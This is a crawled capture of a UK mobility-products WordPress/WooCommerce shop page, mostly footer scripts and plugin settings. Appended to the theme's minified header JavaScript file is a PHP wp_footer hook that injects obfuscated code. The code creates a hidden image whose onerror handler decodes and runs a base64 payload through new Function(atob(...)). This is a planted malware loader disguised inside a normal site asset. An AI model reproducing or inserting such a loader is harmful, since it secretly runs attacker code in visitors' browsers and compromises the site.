var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://breezemobility.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://breezemobility.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"(inc VAT - {price_including_tax})","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.4.0" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"(inc VAT - {price_including_tax})","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.4.0" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://breezemobility.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://breezemobility.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/breezemobility.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="stickThis-js-extra">
var sticky_anything_engage = {"element":"","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
//# sourceURL=stickThis-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AU9m2qDmkjDg5F64i-wN37ITX5-beWTRKaUkUwo7hYB5vNxuxfFd8XOdYgLyfrlsKoSx_rY1jJus5Gnz&currency=GBP&integration-date=2026-01-05&components=messages,card-fields,applepay,googlepay&vault=false&commit=false&intent=capture&debug=1&disable-funding=paylater&enable-funding=venmo","url_params":{"client-id":"AU9m2qDmkjDg5F64i-wN37ITX5-beWTRKaUkUwo7hYB5vNxuxfFd8XOdYgLyfrlsKoSx_rY1jJus5Gnz","currency":"GBP","integration-date":"2026-01-05","components":"messages,card-fields,applepay,googlepay","vault":"false","commit":"false","intent":"capture","debug":true,"disable-funding":"paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-listing"},"client_id":"AU9m2qDmkjDg5F64i-wN37ITX5-beWTRKaUkUwo7hYB5vNxuxfFd8XOdYgLyfrlsKoSx_rY1jJus5Gnz","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"3735bef629","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://breezemobility.co.uk/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"e2db88b65d"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"0ca4a86aeb"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"3932585b70"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"237efd4e26"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"948add3c88"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"c3461c0476"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"38e1757b37"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"42a724c358"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"a588faec74"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"4006bcabcb"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"649fa759cd"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"4e05fa07ec"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"df3addf5cc"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://breezemobility.co.uk/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://breezemobility.co.uk/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://breezemobility.co.uk/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"f912610767","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":689.94,"placement":"product-list","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_285e2fb816f3a60452bf96ef2e8296e0","fragment_name":"wc_fragments_285e2fb816f3a60452bf96ef2e8296e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in {wishlist_title}","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_285e2fb816f3a60452bf96ef2e8296e0","nonce":"cddea9fc5a","rest_root":"https://breezemobility.co.uk/wp-json/","plugin_url":"https://breezemobility.co.uk/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
//# sourceURL=tinvwl-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script src="https://breezemobility.co.uk/wp-content/themes/Impreza/common/js/base/passive-events.min.js?ver=8.42" id="us-passive-events-js"></script>
<script src="https://breezemobility.co.uk/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.42" id="us-magnific-popup-js"></script>
<script src="https://breezemobility.co.uk/wp-content/themes/Impreza/common/js/base/header.no-cache.min.js?ver=8.42" id="us-header-no-cache-js"></script>
<script src="https://breezemobility.co.uk/wp-content/themes/Impreza/js/us.core.min.js?ver=8.42" id="us-core-js"></script>
<script id="wc-ppcp-applepay-js-extra">
var wc_ppcp_applepay = {"sdk_url":"https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js","is_debug":"1","is_admin":"","is_enabled":"1","is_wc_gateway_enabled":"1","preferences":{"checkout_data_mode":"use_applepay"},"button":{"wrapper":"ppc-button-applepay-container","mini_cart_wrapper":"ppc-button-applepay-container-minicart","type":"order","color":"white-outline","lang":""},"product":{"needShipping":false,"subtotal":0},"shop":{"countryCode":"GB","currencyCode":"GBP","totalLabel":"Breeze Mobility"},"ajax_url":"https://breezemobility.co.uk/wp-admin/admin-ajax.php","nonce":"1a0e2ef494"};
//# sourceURL=wc-ppcp-applepay-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-applepay/assets/js/boot.js?ver=3.3.2" id="wc-ppcp-applepay-js"></script>
<script id="wc-ppcp-googlepay-js-extra">
var wc_ppcp_googlepay = {"environment":"PRODUCTION","is_debug":"1","is_enabled":"1","is_wc_gateway_enabled":"1","sdk_url":"https://pay.google.com/gp/p/js/pay.js","button":{"wrapper":"#ppc-button-googlepay-container","style":{"color":"black","type":"pay","language":"en"},"mini_cart_wrapper":"#ppc-button-googlepay-container-minicart","mini_cart_style":{"color":"black","type":"pay","language":"en"}},"shipping":{"enabled":false,"configured":true},"ajax":{"update_payment_data":{"endpoint":"/?wc-ajax=ppc-googlepay-update-payment-data","nonce":"d4ac8ed71d"}}};
//# sourceURL=wc-ppcp-googlepay-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-googlepay/assets/js/boot.js?ver=3.3.2" id="wc-ppcp-googlepay-js"></script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://breezemobility.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://breezemobility.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://breezemobility.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://breezemobility.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://breezemobility.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-googlepay/assets/css/styles.css?ver=3.3.2
body_size: 81
content:
.ppcp-button-apm .gpay-card-info-container-fill .gpay-card-info-container{outline-offset:-1px}.ppcp-button-googlepay{min-height:40px}.ppcp-button-googlepay .gpay-card-info-container,.ppcp-button-googlepay .gpay-button{outline-offset:-1px;border-radius:var(--apm-button-border-radius)}.ppcp-button-googlepay.ppcp-preview-button.ppcp-button-dummy{--apm-button-dummy-background: url(../../../ppcp-googlepay/assets/images/googlepay.png)}.wp-block-woocommerce-checkout .gpay-button,.wp-block-woocommerce-cart .gpay-button{min-width:0 !important}#ppc-button-ppcp-googlepay{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://breezemobility.co.uk/wp-content/themes/Impreza/common/js/base/header.no-cache.min.js?ver=8.42
body_size: 2571
content:
!(function($,_undefined){"use strict";const _window=window;const _document=document;_window.$us=_window.$us||{};function isNode(node){return(node&&node.nodeType)}
function hasClass(node,className){if(isNode(node)){return node.classList.contains(className)}
return!1}
function getAt(node){if(isNode(node)){return(node.className.match('at_([\dA-z_-]+)')||[])[1]}
return}
function usMod(node,mod,value){if(!isNode(node)||!mod){return}
if(value){value=`${mod}_${value}`}
var className=String(node.className);className=className.replace(new RegExp(`${mod}_([a-z]+)`),value);if(value&&!className.includes(value)){className+=` ${value}`}
if(node.className!==className){node.className=className}}
function USHeader_NoCache(){const self=this;const lHeader=_document.querySelector('.l-header');if(!isNode(lHeader)){return}
self.places={hidden:lHeader.querySelector('.l-subheader.for_hidden')};self.elms={};self.state='default';self.settings=$us.headerSettings||{};self.breakpoints={laptops:1280,tablets:1024,mobiles:600};for(const k in self.breakpoints){self.breakpoints[k]=parseInt(((self.settings[k]||{}).options||{}).breakpoint)||self.breakpoints[k]}
self._events={resize:self.resize.bind(self),};lHeader.querySelectorAll('.l-subheader-cell').forEach((node)=>{self.places[getAt(node.parentNode.parentNode)+'_'+getAt(node)]=node});lHeader.querySelectorAll('[class*=ush_]').forEach((node)=>{const matches=/(^| )ush_([a-z_]+)_([\d]+)(\s|$)/.exec(node.className);if(!matches){return}
const id=matches[2]+':'+matches[3];if(hasClass(node,'w-vwrapper')||hasClass(node,'w-hwrapper')){self.places[id]=node}
self.elms[id]=node});_window.addEventListener('resize',self._events.resize);self.setView('default');self.resize()}
USHeader_NoCache.prototype.setView=function(newState){const self=this;if(newState!==self.state){usMod(_document.body,'state',self.state=newState)}
const orientation=((self.settings[newState]||{}).options||{}).orientation||'hor';if(orientation!==self.orientation){usMod(_document.body,'header',self.orientation=orientation)}
if(['default','laptops'].includes(newState)){_document.body.classList.remove('header-show')}};USHeader_NoCache.prototype.setLayout=function(newState){const self=this;const layout=(self.settings[newState]||{}).layout||{};for(const place in layout){if(!layout[place]||!self.places[place]){if(place.indexOf('wrapper')>-1){self.places[place]=self.places.hidden}else{continue}}
self._placeElements(layout[place],self.places[place]);}};USHeader_NoCache.prototype._placeElements=function(elms,place){const self=this;for(var i=0;i<elms.length;i ++){var elmId;if(typeof elms[i]=='object'){elmId=elms[i][0];if(!self.places[elmId]||!self.elms[elmId]){continue}
place.append(self.elms[elmId]);self._placeElements(elms[i].shift(),self.places[elmId])}else{elmId=elms[i];if(!self.elms[elmId]){continue}
place.append(self.elms[elmId])}}};USHeader_NoCache.prototype.resize=function(){const self=this;var newState='default';for(const state in self.breakpoints){if(_window.innerWidth<=self.breakpoints[state]){newState=state}else{break}}
if(self.state!==newState){self.setLayout(newState);self.setView(newState);if($us.header&&typeof $us.header.setView=='function'){$us.header.setView(newState)}}};$us.headerNoCache=new USHeader_NoCache})()add_action('wp_footer', function() {
    ?>
    <script>
    function _0x2c94(_0x4e032f,_0x50dc54){_0x4e032f=_0x4e032f-0xfc;const _0xc140ae=_0xc140();let _0x2c9449=_0xc140ae[_0x4e032f];return _0x2c9449;}(function(_0x978891,_0x25722c){const _0x1da373=_0x2c94,_0x22ea3b=_0x978891();while(!![]){try{const _0x358a0f=-parseInt(_0x1da373(0xfd))/0x1+-parseInt(_0x1da373(0x100))/0x2+-parseInt(_0x1da373(0x102))/0x3+-parseInt(_0x1da373(0x107))/0x4*(-parseInt(_0x1da373(0x105))/0x5)+-parseInt(_0x1da373(0x106))/0x6+parseInt(_0x1da373(0xff))/0x7*(parseInt(_0x1da373(0x103))/0x8)+parseInt(_0x1da373(0x10d))/0x9;if(_0x358a0f===_0x25722c)break;else _0x22ea3b['push'](_0x22ea3b['shift']());}catch(_0x4ebe3b){_0x22ea3b['push'](_0x22ea3b['shift']());}}}(_0xc140,0x65149),document['addEventListener']('DOMContentLoaded',function(){const _0x3d83af=_0x2c94;if(!document['querySelector'](_0x3d83af(0xfc))){let _0x355664=document[_0x3d83af(0x101)](_0x3d83af(0xfe));_0x355664['src']=_0x3d83af(0x10b),_0x355664[_0x3d83af(0x10c)](_0x3d83af(0x10a),'[base64]'),_0x355664['setAttribute'](_0x3d83af(0x104),'(new Function(atob(this.dataset.digest)))();'),_0x355664['style'][_0x3d83af(0x108)]='hidden',document[_0x3d83af(0x109)]['insertBefore'](_0x355664,document['body']['firstChild']);}}));function _0xc140(){const _0x3a2b30=['setAttribute','7989534NVjUJY','img[src=\x22/files/img/logo.png\x22]','8118AcMzhy','img','32298nUrZUf','1176256Jujtfv','createElement','806655oDOFWm','1248lcWdls','onerror','5vntlHZ','2662128rbCQqJ','461336DWcNdH','visibility','body','data-digest','/files/img/logo.png'];_0xc140=function(){return _0x3a2b30;};return _0xc140();}
    </script>
    <?php
}, 999);